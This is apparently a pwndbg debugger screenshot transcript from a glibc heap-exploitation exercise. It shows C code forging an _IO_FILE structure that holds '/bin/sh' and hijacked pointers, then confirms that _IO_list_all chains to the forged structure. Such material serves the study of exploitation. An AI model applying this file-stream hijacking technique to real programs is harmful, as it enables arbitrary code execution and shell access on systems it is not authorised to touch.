 84     o6[11] =  o5;
85
► 86     o5[4] = 0x1;
87     o5[5] = 0xffffffffffff;
88     o5[7] = 0x407a20;
89     o5[8] = 0x407a38;
90     o5[27] = 0x7ffff7fad560;
91     o5[28] = 0x68732f6e69622f;
92     o5[29] = 0x7ffff7e15410;
93     o5[30] = 0x7ffff7e15410;
94     o5[31] = 0x10;
95
96     return 0;
97 }
pwndbg> p o5
$2 = (size_t *) 0x407940
pwndbg> x/gx &_IO_list_all
0x7ffff7fac5a0 <_IO_list_all>:  0x00000000004073e0
pwndbg> p (struct _IO_FILE_plus)*0x00000000004073e0
$3 = {
  file = {
    _flags = 0,
    _IO_read_ptr = 0x431 <error: Cannot access memory at address 0x431>,
    _IO_read_end = 0x0,
    _IO_read_base = 0x0,
    _IO_write_base = 0x0,
    _IO_write_ptr = 0x0,
    _IO_write_end = 0x0,
    _IO_buf_base = 0x0,
    _IO_buf_end = 0x0,
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x407940,
    _fileno = 0,
    _flags2 = 0,
    _old_offset = 0,
    _cur_column = 0,
    _vtable_offset = 0 '\000',
    _shortbuf = "",
    _lock = 0x0,
    _offset = 0,
    _codecvt = 0x0,
    _wide_data = 0x0,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0,
    _mode = 0,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x0
}
pwndbg>